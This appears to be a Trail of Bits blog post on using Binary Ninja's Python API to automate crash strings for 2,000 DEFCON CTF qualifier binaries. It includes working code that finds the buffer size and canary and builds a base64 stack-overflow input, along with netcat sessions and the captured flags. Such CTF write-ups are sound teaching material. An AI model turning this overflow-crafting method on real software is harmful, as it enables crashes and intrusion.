
2000 cuts with Binary Ninja
Using Vector35’s Binary Ninja, a promising new interactive static analysis and reverse engineering platform, I wrote a script that generated “exploits” for 2,000 unique binaries in this year’s DEFCON CTF qualifying round.
If you’re wondering how to remain competitive in a post-DARPA DEFCON CTF, I highly recommend you take a look at Binary Ninja.
Before I share how I slashed through the three challenges — 334 cuts, 666 cuts, and 1,000 cuts — I have to acknowledge the tool that made my work possible.
Compared to my experience with IDA, which is held together with duct tape and prayers, Binary Ninja’s workflow is a pleasure. It does analysis on its own intermediate language (IL), which is exposed through Python and C++ APIs. It’s comparatively simple to query blocks of code, functions, trace execution flow, query register states, and many other tasks that seem herculean within IDA.
This brought a welcome distraction from the slew of stack-based buffer overflows and unhardened heap exploitation that have come to characterize DEFCON’s CTF.
Since the original point of CTF competitions was to help people improve, I limited my options to what most participants could use. Without Binary Ninja, I would have had to:
- Use IDA and IDAPython; a more expensive and unpleasant proposition.
- Develop a Cyber Reasoning System; an unrealistic option for most participants.
- Reverse the binaries by hand; effectively impossible given the number of binaries.
None of these are nearly as attractive as Binary Ninja.
How Binary Ninja accelerates CTF work
This year’s qualifying challenges were heavily focused on preparing competitors for the Cyber Grand Challenge (CGC). A full third of the challenges were DECREE-based. Several required CGC-style “Proof of Vulnerability” exploits. This year the finals will be based on DECREE so the winning CGC robot can ‘play’ against the human competitors. For the first time in its history, DEFCON CTF is abandoning the attack-defense model.
Challenge #1 : 334 cuts
334 cuts > http://download.quals.shallweplayaga.me/22ffeb97cf4f6ddb1802bf64c03e2aab/334_cuts.tar.bz2 334_cuts_22ffeb97cf4f6ddb1802bf64c03e2aab.quals.shallweplayaga.me:10334
The first challenge, 334 cuts, didn’t offer much in terms of direction. I started by connecting to the challenge service:
$ nc 334_cuts_22ffeb97cf4f6ddb1802bf64c03e2aab.quals.shallweplayaga.me 10334
send your crash string as base64, followed by a newline
easy-prasky-with-buffalo-on-bingOkay, so it wants us to crash the service, no problem; I already had a crashing input string for that service already from a previous challenge.
$ nc 334_cuts_22ffeb97cf4f6ddb1802bf64c03e2aab.quals.shallweplayaga.me 10334
send your crash string as base64, followed by a newline
easy-prasky-with-buffalo-on-bing
YWFhYWFhYWFhYWFhYWFhYWFhYWFsZGR3YWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYQo=
easy-biroldo-with-mayonnaise-on-multigrainI wasn’t expecting a second challenge name after the first. I’m guessing I’m going to need to crash a few services now. Next I extracted the tarball.
$ tar jxf 334_cuts.tar.bz2
$ ls 334_cuts
334_cuts/easy-alheira-with-bagoong-on-ngome*
334_cuts/easy-cumberland-with-gribiche-on-focaccia*
334_cuts/easy-kielbasa-with-skhug-on-scone*
334_cuts/easy-mustamakkara-with-pickapeppa-on-soda*
334_cuts/easy-alheira-with-garum-on-pikelet*
334_cuts/easy-cumberland-with-khrenovina-on-white*
334_cuts/easy-krakowska-with-franks-on-pikelet*
334_cuts/easy-mustamakkara-with-shottsuru-on-naan*
...
$ ls 334_cuts | wc -l
334Hmm, there are 334 DECREE challenge binaries, all with food-related names. Well, time to throw them into Binja. Starting with easy-biroldo-with-mayonnaise-on-multigrain. DECREE challenge binaries are secretly ELF binaries (as used on Linux and FreeBSD), so they load just fine with Binja’s ELF loader.

Binary Ninja has a simple and smooth interface
This challenge binary is fairly simple and nearly identical to easy-prasky-with-buffalo-on-bing. Each challenge binary is stripped of symbols, has a static stack buffer, a canary, and a stack-based buffer overflow. The canary is copied to the stack and checked against a hard coded value. If the canary is overwritten, the challenge terminates and does not crash. Any overflow will have to make sure the canary value is overwritten with the expected value. It turns out all 334 challenges only differ in four ways:
- The size of the buffer you overflow
- The canary string and its length
- The size of the stack buffer in the recvmsg function
- The amount of data the writemsg function proceses for each iteration of its write loop
Our crashing string has to exactly overflow both the stack buffer and pass the canary check in each of the 334 binaries. It’s best to automate collecting this information. Thankfully Binja can be used as a headless analysis engine from Python!
We start by importing binja into our python script and creating a binary view. The binary view is our main interface to Binja’s analysis.
import binaryninja
print "Analyzing {0}".format(chal)
bv = binaryninja.BinaryViewType["ELF"].open(chal)
bv.update_analysis()
time.sleep(0.1) # Bandaid for nowI was initially trying to create a generic solution without looking at the majority of the challenge binaries, so I found the main function programmatically. I did that by starting at the entry point and knowing that it made two calls.
print "Entry Point: {0:x}".format(bv.entry_point)
entry = bv.entry_function # Get the entry point as a function objectFrom the entry point, I knew there were two calls with the second being the one I wanted. Similarly, I knew the next function had one call and the call was the one I wanted to follow to main. All my analysis used Binja’s LowLevelIL.
count = 0
start = None
# Iterate over the basic blocks in the entry function
for block in entry.low_level_il:
# Iterate over the basic blocks getting il instructions
for il in block:
# We only care about calls
if il.operation != binaryninja.core.LLIL_CALL:
continue
# The second call is the call to start
count += 1
if count == 2:
start = bv.get_functions_at(il.operands[0].value)[0]
break
print "start: {0}".format(start)
# Do the same thing with main, it's the first call in start
main = None
for block in start.low_level_il:
for il in block:
if il.operation != binaryninja.core.LLIL_CALL:
continue
main = bv.get_functions_at(il.operands[0].value)[0]
print "main: {0}".format(main)Once we have our reference to main, the real fun begins.

Binary Ninja in LowLevelIL mode
The first thing we needed to figure out was the canary string. The approach I took was to collect references to all the call instructions:
calls = []
for block in main.low_level_il:
for il in block:
if il.operation == binaryninja.core.LLIL_CALL:
calls.append(il)Then I knew that the first call was to a memcpy, the second was to recvmsg, and the third was to the canary memcmp. Small hiccup here, sometimes the compiler would inline the memcpy. This happened when the canary string string was less than 16 bytes long.

This Challenge Binary has an inline memcpy. :(
This was a simple fix, as I now counted the number of calls in the function and adjusted my offsets accordingly:
if len(calls) == 5:
memcmp = calls[1]
read_buf = calls[0]
else:
memcmp = calls[2]
read_buf = calls[1]To extract the canary and size of the canary buffer, I used the newly introduced get_parameter_at() function. This function is fantastic: at any caller site, it allows you to query the function parameters with respect to calling convention and system architecture. I used it to query all the parameters for the call to memcmp.
# get_parameter_at takes the architecture, the caller site, a calling
# convention (None = cdecl), and a parameter number
canary_frame = main.get_parameter_at(bv.arch, memcmp.address, None, 0)
canary_address = main.get_parameter_at(bv.arch, memcmp.address, None, 1)
canary_width = main.get_parameter_at(bv.arch, memcmp.address, None, 2)
canary = bv.read(canary_address.value, canary_width.value)
print "Canary: {0}".format(canary)Next I need to know how big the buffer to overflow is. To do this, I once again used get_parameter_at() to query the first argument for the read_buf call. This points to the stack buffer we’ll overflow. We can calculate its size by subtracting the offset of the canary’s stack buffer.
buffer_frame = main.get_parameter_at(bv.arch, read_buf.address, None, 0)
# The canary is between the buffer and the saved stack registers
buffer_size = (buffer_frame.offset - canary_frame.offset) * -1
print "Buffer Size: {0} 0x{0:x}".format(buffer_size)It turns out the other two variables were inconsequential. These two bits of information were all we needed to craft our crashing string.
# Fill up the buffer
crash_string = "a" * buffer_size
# Append the first 4 bytes of the canary check (it's always 4)
crash_string += canary[:4]
# Pad out the rest of the string canary buffer
crash_string += "a" * ((canary_frame.offset * - 1) - 4)
# overwrite the saved registers
crash_string += 'eeee'
crash_string += '\n'
# Send the crashing string to the service
b64 = base64.b64encode(crash_string)
print chal, canary, crash_string.strip(), b64I glued all this logic together and threw it at the 334 challenge. It prompted me for 10 crashing strings before giving me the flag: baby's first crs cirvyudta.
Challenge #2: 666 cuts
666 cuts > http://download.quals.shallweplayaga.me/e38431570c1b4b397fa1026bb71a0576/666_cuts.tar.bz2 666_cuts_e38431570c1b4b397fa1026bb71a0576.quals.shallweplayaga.me:10666
To start, I once again connected with netcat:
$ nc 666_cuts_e38431570c1b4b397fa1026bb71a0576.quals.shallweplayaga.me 10666
send your crash string as base64, followed by a newline
medium-chorizo-with-chutney-on-bammyI’m expecting 666 challenge binaries.
$ tar jxf 666_cuts.tar.bz2
$ ls 666_cuts
666_cuts/medium-alheira-with-khrenovina-on-marraqueta*
666_cuts/medium-cumberland-with-hollandaise-on-bannock*
666_cuts/medium-krakowska-with-doubanjiang-on-pita*
666_cuts/medium-newmarket-with-pickapeppa-on-cholermus*
…
$ ls 666_cuts | wc -l
666Same game as before, I throw a random binary into binja and it’s nearly identical to the set from 334. At this point I wonder if the same script will work for this challenge. I modify it to connect to the new service and run it. The new service provides 10 challenge binary names to crash and my script provides 10 crashing strings, before printing the flag: you think this is the real quaid DeifCokIj.
Challenge #3: 1000 cuts
1000 cuts > http://download.quals.shallweplayaga.me/1bf4f5b0948106ad8102b7cb141182a2/1000_cuts.tar.bz2 1000_cuts_1bf4f5b0948106ad8102b7cb141182a2.quals.shallweplayaga.me:11000
You get the idea, 1000 challenges, same script, flag is: do you want a thousand bandages gruanfir3.
Room For Improvement
Binary Ninja shows a lot of promise, but it still has a ways to go. In future versions I hope to see the addition of SSA and a flexible type system. Once SSA is added to Binary Ninja, it will be easier to identify data flows through the application, tell when types change, and determine when stack slots are reused. It’s also a foundational feature that helps build a decompiler.
Conclusion
From its silky smooth graph view to its intermediate language to its smart integration with Python, Binary Ninja provides a fantastic interface for static binary analysis. With minimal effort, it allowed me to extract data from 2000 binaries quickly and easily.
That’s the bigger story here: It’s possible to enhance our capabilities and combine mechanical efficiency with human intuition. In fact, I’d say it’s preferable. We’re not going to become more secure if we rely on machines entirely. Instead, we should focus on building tools that make us more effective; tools like Binary Ninja.
If you agree, give Binary Ninja a chance. In less than a year of development, it’s already punching above its weight class. Expect more fanboyism from myself and the rest of Trail of Bits — especially as Binary Ninja continues to improve.
My (slightly updated) script is available here. For the sake of history, the original is available here.
Binary Ninja is currently in a private beta and has a public Slack.
Update (25 August 2016): Binary Ninja is now publicly available in two flavors: commercial ($399) and personal ($99). The script presented here uses the “GUI-less processing” feature that’s only available in the commercial edition.